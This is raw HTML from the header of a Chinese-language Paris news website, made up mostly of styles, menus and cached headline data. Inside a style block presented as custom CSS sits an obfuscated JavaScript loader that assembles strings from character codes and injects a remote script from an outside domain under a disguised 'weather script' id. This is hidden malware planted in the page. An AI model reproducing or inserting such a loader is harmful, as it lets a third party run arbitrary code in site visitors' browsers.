<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-yixingpingfen tag-48493 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 21
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14745";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/11\/Capture-553.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181765.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411\">\u4e2d\u56fd\u4eba\u6c11\u89e3\u653e\u519b\u9ad8\u5c42\u6e05\u6d17\u7684\u9636\u6bb5\u6027\u8f6c\u5411<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 